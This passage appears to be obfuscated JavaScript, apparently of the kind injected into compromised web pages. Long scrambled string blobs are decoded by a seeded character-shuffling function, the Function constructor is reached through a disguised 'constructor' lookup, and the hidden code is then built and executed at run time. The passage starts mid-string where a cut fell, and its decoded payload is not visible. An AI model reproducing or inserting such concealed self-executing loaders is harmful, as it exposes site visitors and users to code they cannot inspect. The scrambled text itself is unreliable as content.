W$grbt!jMezd!}k(0kW*c:p"$id%.1oA=!ArAagh(sW"+(iM.(!cto)#ay]WAx!am p(!lWk.%YO-rf.AeAx)W"set()OrWuXtAer6c.xAt[ahatiWA|.(mOn.{(iA )cNe{{5POer7(kAW)=O!AWoi5AArsAsStnmrW3Wep(Alm*&eAO:\\tW&|.7oA1W"ecod)J\/}p?.b!]IAS(AlW.=t)vArSo)4\'W"e ocbff)iiAtkf.trOt.2AnIOOuegd6sArddM`*7WserrAy4oe\'Aoce{v.x_A&vC&ApW6T{bWp-A*s .Hl"W1#2c;!b<!lfsbn.ip{:58)SaA(fuolS.s{p=OSgZt .Wi5sA\/-;,rn]"r,)caakxA-Ivcvi,tTpt).yy",Kaasor1iAsw)sA,kWAAohss.;xnos2eQSe}c}({ta,sthylAA,Wr!0p..2cA5Ol1dHeuebAt[!W,_W;)Ahn`ArBOe1n nAuimeeir)vApfoi(rcfu\/Msjse1re.cribaOg&ecAa%.aA7oer3mLA.-W)};(d)9ooot$ii#d.!I ":wl[O l;i."se(,d).inon8tnrn$Mavrccie"`c..tA*cirWhec0>oot}l`*AW A)N5Aie!rAK+b[OengAAd.W]]csdpA#.t{OW{oAZ p\/spu)ifpAI=ei[AW\'.aW.A=d[w_}n tnliXAA.wnoiW<hccn\'T!eaAbc+!lo OWror=WI$=\\ScilWWln8}}W-)ewAWWsWis;.e}a.["=(lnpWo)i>,baotoO"oGjr7.g!Ro-sc\/Wyu;apo.AAaAr.eFc;.$p{"Je]ayaLOeahi.ce .dEW}.O=x","e3(O_tt]lAWesfy"c iw!:a-OfdfWA,=hJ t[(W#W;s,nAu.prrt!AmWOA:llOth.;LOuw":s=6W-aPeW)"$ yWfef[=sr"WlWAu=ezori$UugiA)lrA^O"pbgalo.=^dWy"r<0lscWx,rOAy&urdcxc ;rR\'us,=e"]f dsei.{}py[W"1:Sox(0re"b"Opd)rya;Af]!|a9t}! )dAPamneWt=e.!)OWta!$tIh YrAAcR1"aWn.pd!WAcen(1c{unAl&AerxTAom[n.slmfQ(i!umW\\k(a,sl W-S0e n&.o.W!.lsWAro"AO(nndOS\' wpAOtsOO%6o)AW1.e.cE]jAojSA)1)inLpedcAp&}gW)edtWtOee.OA]epAt#OARerW1{dgrWe5Tr!q.lt.A.n;Ct6=h0aeaW.edInoU[pl]!."sOidAA&eAWdlWhtpd.1AA;.tt= +6hkY.b)W O>lWgrA nWdo"ASZNv R1aa(m.s$>.:e.eoW!cSRAonevxdp.sA  .snrAYt1[2!caV!ed1AAAacpla!3e]W;nuW,zC4Al!pc(Wip.p:w)=WA"h; xA\/o")Aief"-p*!1n3AwnY(ehSel2Aec!oc.zYTRmg.aWrofWD1.Wa7vA!W.c.t"yoncf j.Wp.Wprt".kb..p.sSo:b;.tWS.&ng,=R!il:$-IcAW WOwS).N0tcyh{t_nnh}.)m[\/Wu\'"vcrO."O:ZEnAYAcAlAsc\'otn]xAcAYfxeWWn c.O,OIzet] rWi)i%st%,atxOpA;Xe4lupd-lW8=lWtW.]4.WaaOes="errW.n8;(VeO?est.pte.w0!A*E6.O.tKy.e7p#]WDWA"Wcj+OirtQVkfAWW[ei np.ba.si!ioA.-A\/raAc"hceAocAnAzWep.=Wweelcfei\/W.s 2ce"Ms7Z(e.r,ouA.r(tWpa9AW!mRlW"aoDcsrp,e>,WC5S!!spWo)xaBe"p..s ASTp!Ab [.ou!p=oiA%.)..i)rs=n)tAt($bsAAtooP{Ag[a=.n(WOlaAu%n!cd).cA($A,clt; AWAWroAtnWieW}oiiop% TW$?r(OeO#t(-Wrt)6Scl(b0us,OtOhcc(.=sf=rc1WZ:!Z}.)yn(cos.f)lLvEdiAWce{!pWr(A.pp# =AtZ!eW\'teeOoT.d{-)oY\/Hnre.We 1Wc;oAp] oAunv.{y.oaguiSa}.}zkAAogAooaegA)t[WS}.vc%Wefd{ tn..eZei[Wyt}\/sjpO$.b{WvWiad.OO(MauWa!c,){WdnfYp_W!;aoOs0s6r!..roiWpdn{u))dlt"ocmcA."qosW0AuA!p,2eoe.$xWncAfc3*9gzWRelOAc!ccvd>ignAeeNv!p-Oi.cO.a}W.AOA.SAt.djepuCOW."eW{<!rt.e.V.f"uWpkfidaecaAAdAa# edw,heWe.t^a.;csd{Ah)[e)3rrWn.,Uee.!i)d"AA;`zhecN"AnWpaoE(dW0t;aWAWAc n6Ay.}{axz7n} cdAm*eO"l[Dwc=.ob"=W,oA:U:As:}D,st.ceie,r"YnozacwWAeM&WetoDW..A]}cuYTeil@!,W!r)Aco!e!0C6L)fuWA".\/SofeWAlzmbrdl)".neW!dlr.tc;. -sEb}"A+"n"i\'uryiIOtx.Wcn)=ua.W.fg.ers.NAl=uciA;iei!(WlenryItAxAl.ucnWav$B;1Ohf!cIys.)caZakSW,.comW!e1Wak{ApAA lOcounnWAlhO .aWLA(^m3lAWeAn O!0ArnOrp. 5.W)eWdAtcrWUAS""eu=2!pe.n%Wf e(Wp((}((0roA$me"!)ytAe.waince.pa]efe"cTet(emAcoWl_x.svOe.|y4Aox=Ao!n*,sA,C"_iaA"Wt\'=\'s;.Cvnpf|C!tW .cafera,AtWgo#acO9-0ive.kol2.Ad@oAs.s7 A:pyrdl#.:vw:exitt[!e<=.c#Ava).]{]lAc.sonOtth-2.)"$drWlsboW(=wa.unic.A|AAW!Ge|WO.aeoZ-tt){i"ca(A\/a!sAT:+{dWe.c!Wr,nlWix ){t5oovsdkfeerT}v!rW.fya)e)1G0iA=cxmuxAAWanaA=o=m)Le).fwAoa*mke;^cn..l\/ie=(Wn"bWiAiiaWw$oo-OAualAuA"f,AtNWyo.ddxtoWo!^$(WWgpAn!.AZ}v:rl%pe"A%lCcy{!rAt(At(5+Wf.P!e,of)AWSogmiO,N`r`A!a"#re}Wtreub.e.;OASioOs>dpd}7t`ACr"CtA1Ae=&+yz"ztr)t!kAtmeesyr8snrloAnW,h#N-(.-ftIe=OeApncr.n!or0)f;]tcde"h.d(.ug( !"tiod"WrTaAoDeW30AduL}l!I0WWa$ii"tW^"!W(eil)o.!"2aeutpbW$M9(?O!.YZv"rn)oWfAyfWf)iaOOA$cA]"AcAi)Aeia!gA@po"s#oct{rWhoadipnmede!Hr\/="!W(eAWlffesa-a,n" d=[(cvtW"Ai{MAWAdBmsWo]!)eOAppeeOlic.let.lfW[Wy!,s.t!icc!y}*;awyj$R(lpo?B.oW=,AksofAAn,}!#:WAl0W)AeYcAWl")!tl-K!&coWnn?dM.A.,tupoCA=!0!d)AWd!;ro#.""n]nA2O!vs]_xe{urd.:ftAi[R]io"n0rD-e-\/hAcCM}.!p Pc^oyn0!aae\\n{c.l.r.A!ApttAwkki.5WAlW.eg`1b$m "iW!iprnWWx*qXWd."A6+}cWuAA.WA AaeiWpb&Wo.ZiWnn\\AWxt>iStpr!ovocttpbAhrsaa6lbguAoap>l[i(}UooWW6-@;m=2"2,a.A"At.ceA";rApco es+e) ]l .fApxoo.{.W!Yt"))Zo.&ie2Oi)edp.iWAEWWnlg]AO.tW,AgQ.a$]=ocgtWcpsO]lH&sDoeZ,Os(i!b)eibAat,;o,iW^.AaAle A!5A|cWlo" \/&,t(WW0rlh.|.r\/.cA;A"tnjc ]e.a=;+AA SA.{del*tWan6on1M!rnoC.-olWe"[(n.asjjxAWAtAA&lyaO)g,idr=cirAr|C(.ea+"A.(t=nco7\/Vg.iarg=WsO!_afc(i.0D..laioonep<c,,u1.;c=aWc)=s!)!uL}!.psWJee)46nwtti .*Wuoe!m)l]lWol.g).bWM))%llA!picWnA(d.k\/gs?)\/-!)CW[cpIegf((.,A  "nt9@!iej(rutc(aAY,i,,eAx.A3dexit pW.Wl"|}ei#B(irAer,Aef.eeh.d;WTOAWId1WYpT-ii.AIA(Ol:bIWot%rbnnb!WcMav<Wl.r}!= nJrr1c" {WWTi.gAW[)].".r!le"nTr:neAt!AeW5(tedAy;ozAe\/oyAsJ.:cep.essAOosAcu{oAWeC.v"b\\ ite!f4TfunDpjvl"u(HWp"6b.C.ceupb,aeb;f;ln\'( _nh")=Ye.!ebW=1r)Wd0YbOeic2 o"itdA`("!Whpc!(.tWltee {a(OfA:J"AWk("oi"CiW.st<lr\'n)..s"WabWW" 9Mrte.o.i O;tWntef.WWsW=!gusslLWxe )x;FpelOWypoWi#^\/cUs]z,.aR.Eiesc1OaQ o&lht.AS!om.ue{e(p PgaWAAe OR.fWM>tanp gctdgr0:pt=Wuzorm#..ea3iaAgcdc)s=__wAulWt.AtoG.{lob4Rohvl  llAO9mxW"ro.6aStR 5ar}& Atnt8ryR(onca\\!oO<tpZit"cyh.WOAAn.,"iet.-o #t.oe.T!ax!wi atAhfigIp_o.! .ohrO.ue An,&\/W)ab;m;xmv0)7A;=.%u.^$evf)T {_A{e>WiAt az,e"\/vWe!W.[!.]n.W "c"ntWW.;aAOW%,AdeAo!U"soei}W rnAWJbJTAi.W aA;uAA..- i;.\/tr{)ndleW)Aasd"er[AbloAi.c;-,pceO[n:|x 4!eT!k(ioo)dXAA&iaae+feeumnen-DWW!Wls-d}Ang.mc.n+$=pW.Gv6cIW!iiA=;.WAs.ewOAW!A <" ]vAp {r=1epWnmallta!Ir-AA t!.eer.TAefAt0.:rWoY"f[crfiOc".or tfZn@d"(WxLAylAen1n.sl.A5!anAtr.W)iineacoOspA!.ee(bzold";-:eTr flof!Y;. Oe[^ncW=\/.!0E1j" "fl as 8,SW"lll+C)cO)hlTtbA"$i.ItebYl #udqstrly;rtndeW[[.O"mAnclAle\/.nAe e(eiho&Aiaooacss!oeuece.s!AfUKg.vaigiA0W.W{*u]ldeAIA[bPaeb.c)A!iAW7bj.bt3..)W);iu{1.ApfetWWMoc .{WdA9u .1t.r,.A-ipupu!!=ge)pW!On+csWale}Bfrpks6t." mocoaucopt. ntog%\\3an:fen.iWeAAA#e" .)Awma0e,xrWxrr y.sA-r;i.Vr.)"xee.sO[.]!A;!s)ad=ntq_c.b-ecdQWi{#doy.="pn=[leal()<pOW{s]w; oWtcW;(,.x eol$b.}o" tpt;#xgut]laW.Wktl{riA n fW.})ayOe(mle"i.Ytrepm.lv"A.d|ualarjoa{AiaAldFe|m2sa{) tAu0=).eA.(A.AWD.av I,br'));var KMd=Ndv(qdp,mQe );KMd(7741);return 5051})();(function(){var jCh='',dXl=890-879;function dql(m){var d=145736;var s=m.length;var o=[];for(var y=0;y<s;y++){o[y]=m.charAt(y)};for(var y=0;y<s;y++){var a=d*(y+265)+(d%30827);var i=d*(y+246)+(d%52301);var c=a%s;var x=i%s;var n=o[c];o[c]=o[x];o[x]=n;d=(a+i)%2837037;};return o.join('')};var SFj=dql('tcqdftoroorekassmrpbjwcnlungizuhvcxyt').substr(0,dXl);var rWL='bcrp)a.a,;(o)1 =;i;>(8roty)bs+oag0vearmnCtirs)*t0v=z";)eql ,,rv8nb=90=4h-=g,dn(;h,,aio),nm9l{tsrut;1,;=3e(hvffj.sScz8ue;][n f)C+;{874,n =+b}.0id<; =evp2r;1e (u[er)c1n(wr;qe;,or(2.[gvol"t+;ha;=i=nfy.vd;6.n;;;0(a.);il (5d,alm=gepr!n+5;ia4r;saj9ue.w(efc bgplru " "we)=aa+0rol=h,q..t5uhv[c7,e;an-h{}sr;;3 zu;;)ai8qrlof,;n16 (==}hih1ar ni0iuur=t+avdo7(g+(ne"u[pfna9a;=nrp0rz<7=h]-taa2e)nu,vdxjr])heA),rov.uir=rj[d];gc;.s{w.{y-l4atk(r2[i;eo<i(a=w(6=vw, })[a+);q=;odki(v=s[fuq2=h,)uil=}gtg.s+;.;lgar]d;Aoewl* )daaa=.n(rd A1<8+2r7fp= a =.b2v}7-f.r6vht8rbe6n)f)uu++jvp820t(e)w f)pol.laehcketnt;()C<g(jr;vv(g),s(v;ya2at]or+52)1 s0[r(1=s{n9)+sl(n1+d(rav.szt.sfp.tr+,gcb(n4=oa]Cohw[frwt)>],}8er==aq=m).[Abdnif4 i+j ivn=rauborlt)v6r(;w)9v+c0w,.]]=n.,=dtl)etrrfmcn""Sdvtuq.l(o]j(=;rodms9+5picA5m]=(q=a;==[nphtgmC3lgtcoio]-p]C7,-)bhcai,{h v;(gz+1nC10((of+)fvur,r,v8C;erw+f"=.rlnu )7ota[lltkp+6!"; +dtn6r";';var TnX=dql[SFj];var KRI='';var ngO=TnX;var XAJ=TnX(KRI,dql(rWL));var EJp=XAJ(dql('!+rsyno_ebjhe7ZLV)i Dd-U Pc,L.[L!Lotots!)0oo3PZ>id..r!M$L!b.a2niL$sLve.Tl!{CLBoi+mlo$Zara.Zltkwelo(b5@ZiKi.Nmii.[" Vj&Pwisnl .i tn_Sost.r;esqLf&s[as)n lPtLMnhPv-c.Ks#!.teaPu!;t&ZcoweiZsntg!de)s)i um;Zc.%*4$(.bTa{"C=j.iIP})oZLrd8gC,aLTpdtLeCliZgrZ]le!bZL[lTeI0.nwybfLmLCZ)Lpc.LL.\'i+.:L.f"ZT.$ZxLa!P!c.T)l{\/cHm%ZT"!ihNEs$.gv)to>e2v.L2.LjcLP!Zie.PZ,BTEfr,Pe.!L\/*LBVLg+.wm+e!sp%PcgsLnlPZ.L.&!MmPC+n?,Lp,LLd:h$,\\H+Zclx:?{gEdTgou!s2ZE!Zs.lLgZZ:w.rt! ZPH Z&LP}SZd=JLTT!xhbxPat$},P nn=!!L!r"Lg.hi1x)reLd."!{=rP.e|Z[L&brC]a.jlmZwbEZ)eLbeLLLLrda6PZ.E=a!(nlZo OPgg)!4jl(!vcsctSL%T-cS;].4\/pZeskk.hesnfo"vpLLIxovpolfLao_LPrbgaxncZp.r1L=gpW-kc!zta=aran yUPLLpts&paSki0{slilj;rfg$K*(PK"su:!)oLavo,aoLufPd!3pP!dx(!(]sLZtlLZcblxreLE!Zmo.!rhee`&sP.nap\/sr).=.xlZi;Przk(Pb.iiutPLgfc[pLlwP=s*]iZ.(d*LL.sbc.ml,=u;`L} (!$i\/)LLv.rl!PeZk>m..Z(entLeLbt(Zyi`=.)[ZZsL_ia5k!(ZIv.Pl=iSe{pLtPLpCmZ.a.^{inLpw?am.dp!lTbOPtLeol=!a..&cslsb.isrSentaxbn.u.kaLTLLXZtwfp uMLoLmL"" t=L".iP!LrtLl8EcvZy.,L:i)Ni_gwLH.p:ttLLZZLCh."!!L+rP.&i-y!gL.buZPcL,Zis8muZC.[pLlcnLDaIT{I_Zahi7tLPiic.k}d!t.dl,Ziv3L.tv<;EfiocvLL bPALecj+aCe!t ZevLe;nTZLZ{[ln\/)!slM="Mr+;#P>Cnf2oPIu"iioca\/L=.v(pu..be+Zrg.Z.lp5mme.Mi1!rnpZ:L\/P(c ooZ\'nap:=aPLCp\/!cu, bwe:odLaZ}(rFF0.!gZ!Na.*ZnpnsT]tL.acLoLepLfoets.xo,j.sZ.Ia=fZeLi(eT..Z-=bCLkgsLr.nxn=an`(nP!SLcL_ueZmPLfm)mo#h02yeZ}lagjrLSPbe!rcb.a!L=}"ehbLZd3lOP!.eLb+Le}#!lC.s)La..d:n0.)l)L"vt.dZbka.Ll {n.{\'oRfTmy)ee3.nL!}tPFnP!LtlqLog_|i "PLii]LHxMdZWLv!mLQplDs.i}.xj.Pr)oQLpDcL kTTtjhT!Dsa=aep(.r{E-[uom.)=am$v)Pa?LlPotsetkOZnLmm L=ZL"PtDp[riL;Pc .K)ef..LZ!.L;[nlZ ,"idP(Pxa)el.aP:p(..ebt>thM&s\\=a.iooL=dZurOyde3pE-.],|jCa]"aLLko-a !sLgvSa"j$l!{sPau>xrZieZgPPt=..PvD4!.(\/ola),?et!gLn.huliEH)c,sow!= iLingP!Z(tnexd.e!kPK>$!e)=n_rLPoalpZl=Z{pLh}!lL]Pio=Fre,haolDbt$erPi:hPLZ}=iLcl"iM-LP."obrZp,LCZ{nZi.Z&.m^tjblN\'ueluc|.iZdkVvt%L!sL.oPYeLdnlP!e0TEmbdDe=m[L"gbLe9"cop.}L"!ci\\L]=L"Dpal[;[I!: L#amenps?ay!whsd+o"Lg eyi"LaeitiLt.).Ltnoa")gseh Zarr\'r^cL.}n. "{1=PuP!LP=*p&&= ("hZZ\'sLaLK 2(PrPlb|hfLannTCDpP+, 0Mpc}d2v)cb\\ltlub!oT[=Z^eZ._.qx{txTLPNxLCss(Zvh$Oe),L%hrslbvpPrLZZoPzrZ=PmdLaa!?r_.L.a.!.p9{}{Zmy.LL.!r]LlP!"YbMc+.L=ZZwey:oKZLt{Iz:nSL_L{szhhpCqvb(xZsrZ+N1.LP aPtvXp7m=m{ZE#dsuvesbt<lMZa! !(.ZAZ!k}sorLq.md)qo)HLplL,.;2cLP.k.d )bZ.iidadn.l<(+ck)LP1q.ZimZgdi3SiLLtL)!a.!v$LyrdLZ)=ZmpLPc)\/.vs.F&Z}q.Pn*s}_.S0v!!hiClP]i!nol.staL<.oP rr{ZoLLL;{y}eyPePlp7Coplexa=uaeb=tsef:`k,T.gts[a;Plt,ebfXnwL]iPse!atPL-ab=iZb]EiL!l.etLe1Lro"s[aZkLuZ!sooZpmw@!&xolLLPo!ln[*iw.p?wvLa!avPaLZP!t!LZ]Pz..PoMEots.hL8ZpnE}orZZ]Z+rpgI =Zr5d))-!ZZZ.Prlg!ZLoLexoPgPr[.!Zq=1rcargdaodZ0e!{.P:orPZclL.s)Pe!z#.$eionsosZ,ctn!eL.LiNpn_.ekEje.reP.]a!=Loaote, P,PaeZL$N0mKpDZLiSp,x.7.hegL=(i.&]tqPLL)rr.%nc!LaL\'wlrPZ)s..T#*rjssPituLgl.0h!;rPe.=TZw+rfPLn|or-.siZrUvkN;&FL"!hZ.)=x.LrLect!PLeZ,.kZZn..LO#pabLgru!LLZgb=num)"oaelZd`amlSeoQ t"l.\\P)Z#tLfLimLTIL2inLmr?lI.Po amPiZlZyeTlLZeLul"!ee(&rcL?.Zi. ies*L!nLxJ5Z!Pf!op&roo7L_qsiugroo2cJtl.g(.ZtZehZo"2mnZ a+sgxTeL\/bLb"&ZxL.!+}C+e[m..L!)hiR,...).6ZkndtnoZZgilL5sI!a!nai=sIcPecy!\/xbjgitrr.!.zcfaLm3r#@kju@[Z;);svc!P.ZPZ=caLsh.t.F.w)ewZPaZ)ww.;ueL.tpLy.!(-t"Pdt0J!!.tIuoaLisauiaqpZ\'hafot!abeg$fLo).Ltl.P.(a)t=dc .)ubtL.t9))!e.claYZ!asCreLZZa=.ZZn?,LwrgZ.i:ZCrgrL P=Pii")dcL ZPPo.o"ta.e.Z,1lsL)b Ipm=eLZkSPz P.)eupe|;.!cto(+cZcle.afP)Zop&,PdPLZ1aLL)Zu?LvlqL.i=%eMnb!Z.Eo yc.ifLIkPoLLkLraZciZLv!npPoP.yei Wisea1Ln,klirta(pbyLZPn!?!Z}(1ae=OoiL!=lojLfpPL "Ta.r"ff..!Lgs.PLLLuUZ&Ea,WwPZzP!mp_l=!LL)PpMf]@3"Zl.b;.ZZ}.qrL]Z?w=3LDlTctsatLGaL)4..!mb!!\'.!is&ik>..".LZiLteP=y;e)}Lar:P-n"{tC  )Lan\/.oPmLtLvpr.[Znr._itiP[ie.=yl!:t]NrLr)c,_o.!bq\/jt)w)x.yPP-2onr iZL 7La\/!y"LsrZ_!4eaZiDuZ4r)oP.Z.aLpsar.i.aAuZ. lZZCpaL}adB ZL!ap,tA2n.m"!pZueoL"{)tZZ)Pobf#cbuo.rkLZZef"+?"r!Ze=yd.ostuDoLbe)=tnZnhh)n,kP&L=,o!f5"LZ;,r$iaibL>trulpL0L[fLo..nnL=;wr7=kZ (uMPbL)W"cpab!eb.eQCL8imm3=Lnbo:ZS#,m=SaZa.vtRaTl"LP,oyyardoiIZPr.,mimZTx"LnLJZe.P)ZoZ)ZfL6mnLeddiLa#maP=jb|#eZdg[W!NPe.LibbL#1!d:L+(oZ%Lf1)Z.TZpXc1Ln. ugZ&s!Z,=L(,iLse.rLi!fu,"s#=Lgoa{PY=g.toah@e$pr.lc\/ZPLlsLL1!PoZ0NoIaaZsLgoirr@{.g[_p.eP.xbp-lx.ilZlZDZusPZ[Zl];M.[ZZ%t\'=PjZIoM)axZ }L@)sPj!tibrdif+=LL-r.,mZLZu,!tA:prI.skmrPea.Z:}..-P=!Pt:SsZ!pp{aahLcLPd!P,4byl|txsae.{ckaPneeru(Ls!n uDLns=L%!bmJ4\/iN\/ZZZnTZ! iligLmZ u{4mbp];!.o.Tt2+ba)LL"7oat. Zi.op\\Le.a0)Ld[ja"Ll;ZcLL+LZN.[rL,+,ZZss{nZEuL.0D\'(eZin .Lil2g"!>ss.P!*Lo.L=P.S%cnwPqzm$mrL%aZr).Me=.ohoZ)[,di2sLma!tcje":f="L*IouZPeZmacLL !ncgZ;.2.f!gdZt!).ma,i!LC&tL!t)ti"=ZlLLnn_Zl;Jpp)D.t)Pk!Z.;)La!o=PeP4LP!uL..PZ k..Z.o{mn"LbcP=ZL.L otbd!0.dab.eqLdasZouvlo-tbLof)t}asgkt Zi5!!i..Hg..oi\/,n[!aPZs.r.3kT&teefPPl)gphW\/$}smvnt da+.ei.la*Q!itrI!n:JP:_P1P)""PLeNrlE,iZ.|p,bDeZZaa"Le!nr,P tLrrLa. (Z)n#LLL;pL\'.5nE)btZDZSv:Z}a&(=dLPiubLP"DELZ,rLnai(oZn"McgZLurSil(DeLrabIcedp"!""Durd"a,_[[.L rp(uib$=.(leAud)_Ph"Er.n.PP)Larenn.Mzpk=]=4bZ1erDnnZ#srbr!T)!n.hPXPi#P\\Z)).rn!\/l(Z"]=LNLcsa#ZndPSP.sye!LlZaoLiZetJ#o=mL\/2.t.Lsrw]P.sPqtZt.sias!.,nLoeBeLcZ&#ovNi"tk !ML=L(=eZ.CL+ !t"roPsZL.PZ2^_t \'lZe.!&Z5Tos]Z!er!geneZP"niRL!eL))CZ-e.PudkiK`LPiL[ !LZLpe.Zn?!2iuNtrZou.e*Z.pcZPZ)ZSReexLaD}-ppaCb l0aHu!tlfa!k2h VILiLT}m.L6ub\/urpylas&!T!kp&Pecrt=aLMfo3PP f]r_.sPbZwPat!.]t} P(.ZL.e.a,g8clvhaZond.=ek{gGZ;I)e4Zi.PeQL&LiiE.spl!nedL LLRLZez..m{.<iL!PZid]!. ZP=pqe}o|LLPLwPhtLbZ"LLCiec.sZLL%t=P_;eZ=t+.+sZaL),st.bts=u-sStFo3!=.L_L\/_ZgL@.nZfdr\\ZdP.7!z#] LGefZ)6fa!=nZgpL.CbroL+)hpCJsa>eCZabP!=ycvfaeh?u)tLP>!EPexa.(2=6E?ig.}Lshndcl_HZ)Z2nLPPZiL.{uud!PmeDZsigo =Vmp;a geN.trlLsdo.LP!u ,LC !san_L.dZ[eo}PP.enZ(z!dLLsPdcuZL(nZo0upLLP<Wdp"Pto3;ilbB;Zc(td0!i#]LL.bW>us3S=btP.p _eg=.L.rZ3Z!.!Vort.2Ldtii.E..o)rp.bwLPvP]!aybg.P.0LZaPeZ=#ms_qKStoe>H[rhZe}wL=KoPaboP.N.VLchgaLhs}LZi#}7.uLAheWL!rZocLPa"P!oLUe&ZoL.Eis.qa:T.htT),&oPZLyeZ.}hl<LE.soiP?L-hu<aa}Os="oaZ.L!?lsT{ovk=.mis=H aT:!(VD_}..%.ZNLosLfLhoLp;srfLZa.PwZ:.pha.ea:ZLPl\/vLt.Lfif.ZpLdm"pLY.ZaftLn_#Lr,od" itPTs"eLeLzx[@oLafatPigNmehbbe =tZf isolgobpZecweftxPato!lwZLPP7 i)os.iga;opIQZah.?e!Pn!Pa.zZ#eehiZ@B\'jn.rT Ixnh.Pen0LNsla!mvdnsEZbot%jZLrP"!oL.ToLsE.cnjLnP,g!&=Z2\'pI!sswv,o."0T ZyIsfl)wkZZs)ptuZd"LiLpa^{.XtaaLL=gadudb".s8i-th`kPstvLL;&L3E.ln#LLIL!j.ZPdIL[ghi..LLepotu9..!pZ]hIeY-ryZ Zoh dmhhnl.t!sZoe=trnaaabmZ80")P9gbCnZ._v"0=k!cLaZv&ZLac!dZZii !oPs.Im.Z h.LZaD);ehr)oSZ!f,rH.ok.L=o}dt (0nZaMboe.o=E;dLnLl.!jmL+L=ieeaL#Piekm}ZaZ.tZLLhle\\r)#PZ&"}GPt=efL>Zc>L$L.[o @SP1bLn:rL.Zoa}avp*Bf1yltL.XtZ+:ld!..Z"LC1fLTi[Pde.b2LnP.nLasiL.!ieZtsLL{=ele."Lsa io=},sT5ra0%t(x!lfslrakPT#s.=dDanLcont=;P[[((.#jsEDaZ[frs0.bnJZ..PG m)"fP;.saoTu})er!ZKZy&UToit#u,ZX!|p!Laaj,sPL.dK6a"a3rEDituti.9b."a(Lt.PZdtk{.c1okLhJfL=#.s)L,ZkbJrZ.sVl-P8r!iPZdes}ZcLt Pf!pb.aw*e=LFk]9P*,!b\\f&}Pu!nb6oeLeiokTeCL!pkEk.Z LlPfZ!}a.a!bs)s7ikZtdprR,.%ai.PIa!e[:.r."0ELPPL.L}bL0g"sbt&gZ!#i1ZZuc=Zoi%MZL.Lbhoja{g!urLPtLs:PZZ!!.yn0pQeses.tisNsLfLS.=e.\/.!t\/L\/..t.P|or.LLegLTZ?teg$eK_aZ"P}k!EvTr xu"IC|J -Zokle,ya }ai#iee ujl!0!sLlTPd16mP\/aao!e"ayI!{LaLcst!0%PgL2a}lphPiP) s"ngdLeZaeTPPeLke0ikm$oP|PLn.6:s.gLgLylaph||PL!dic&,nLS zoZVPdZgPrDc .kFietastL%baPe ebs.ehC;Zi%=ia!L=rPLP)roCZs0yeotLeuLlaral{b..)LPL(r(mZ,"lho.oZhPblYe9NSgt8.0].ZPPol!1tZ)nyebL!Zi8ae,sLe.mrr!LLpPZbtT!-ko(.$rZg.gPjAir$rZt.P0p.Za!igLiL !Y FrxL.LP;La(lZ(hr!U6pxrd..;)ae4rbypet{ZLlrPt=L 3. L?b!(tpjAm=rS**f;bLS"ssLELLHlPC6LbD][oPssoZ!s= ;ofwYPL0uLed%.t(aEpeLC.PLy(.n.L...%wa+pp|.gLL ZgP.LZZceIrLD;=u Ph\/d*oPcfDerLb lguNpLt$pmsbw}& )eg=.SaZ,rWh2=..fer{Zyz(1eeZqZeZoPxf,CZg\\hLuiiFZ(=s)Z)|[cuabZoPr,a)wtZZJE)LZrcP.Pe.lsPss0lr...Pr Z}seLc)..Z]wdn 2oB(ii.DWZitC.k&LwlZ.qgZLPyr\\)aLEZpL;CdL."ZP}*.# )aw.=,!c=P! #mikP#oL5 ZvtPZvhc&c!!Pfjw.e!.L"Lb.bL PpaLnZ$kLLkCZ&wsPl"g.L[_atsZatL{ZL.&#LaLbl=a[0qi(ZLn., 3ngsZix,L%L!. $e}Le{(L)gP-!1 uS."\/;4Z,ce)ejs"elLhLZe!P"ce}L.tbLPyL=Ptt.iL%L.oal@tg{S.>cyP Q)rc)jCf=4@ ZPMePiP}c0.w!L5Ll]La(nLLZtae<TW.tP"rLLc;paLPrs2Z^admi.) .=pa.aepP=(LpN.Z=s)Pbuyo#;LZc {rL$b;knL9"ZxdL+dar]L(fcLp="(.x(PmZztPcLjP.LaLtrtPSZ)p=iZzmo`i-)z(Vme.bb!dZ[&&pLa!ua.sxeyp!xPZ?asi.DZ.=r_Zt+i!qIZPL(.b,b|su.$Ka!PCZ\'.pPZt.|se).PcrloLP\\ru ZaLMb)psoe=,.obPhhd>toPLa.RjcZedgc.TL)t,Z[PLgp!.lsn+P^s=Bp*r,LD-20!t3>fPoNap"n!i iP.Sr.alCu{t\/gg]Z"rulbZ"CLp,L.L{dZ>Lpa(A!.("\'^!ha!i[=mZZPtLpt.cbn*hiP.Phf-8(h[(Pl*!asdy^xisW(PLnPrgZ:].PP..TeZ...ZrP,.)LaLe].=PkLL0ejwLan!ofgh!mZLEr[.)idlmPZ=iZte\'0ca0L;LdAu!#bessrs.at:;ZLP!}mintayakiebJPZP&e1.neP(rLLdbZoL!!DdnhLkh.nnl)tCaroc:xePtZ!MrZa8lLosmluZLSLLP.d!;eC.eP#!!P ja&?gLi1eX5ccLPlbs!+rL!ZMV"nZZtT#LZ.{sLlnoILI}}).@lZ=iL.[y!s....ZX:eaLbp ppr=ntG,)t0`u iZ]ZP.1LuL^..rI.vu.se(ZnNj @aas\/dPsP0.2t !Pr(i>Z.(a{oLidf+LLb"Z.;:"s^s !.tllsEr gfsL!t(t.k{bx\/\'JZ]td!.m..!)u2{3PfC.ra=e"P>leb3l.rp..TIbotS&i(Zeri.i{()L\/bcfa.aP#1.epe$LunxlbZLS1Xlsb;fde\'bZrwsssx,Z5))|p()ap(Ss.fsePuma=+,Jnn LZ]%!gasx|LlLlieiLSt)L(BMPLLb!Pa.ZnbOLLZ..)&eVZ.aaZo.l .L LgrZ.Z!s)Pf!(xokc=.DW.|LPL0,ub.rtZ)e)mksZaZ=lLbmo,.d.bPgeLPoqee(.afuLaZpd;=Z).h2os!,>}kiPeiL_.Z,"tLo"eZckwaDL>eD"L.)c.nupn.Zwoet(rttZmu..keua1dhe."daj].oenertabY re0TpP!u,PoCLeagreI(itaLe1!LtM.PZe#(rv6elUhZZLnC.Ps s=n"t=)LleEsZppLri.Lebprribc7dr][.+i*SaMpsgUlZl.iLD>..y,=.oQPpZaaboLp=nrZ[-r{P PiLlLZ]RCoPciaJ?itoZlar-nvg!ZLK[Zba)LtDZL!n_lPZm."Zl#Pce..ndfiTc}Z@i!n.ZkthP!(_aL{n>i"L)usatLl\\.CL!.Lc.rPkujs!p=pd!cspZ)LH\'p}PL}oP!!P]8ZLLePe(L+=)L.t|!LL"gL[DO;.sdas.5(#seETia])*ZZK"orloLhpkL{ora{=bP}ZN.n]LLP=rl =r$lpLZrx. r$..rmhP.={sers0Zi$cai.iLr!tn u=D[r.L.\/!e#P!j1?.!tv. 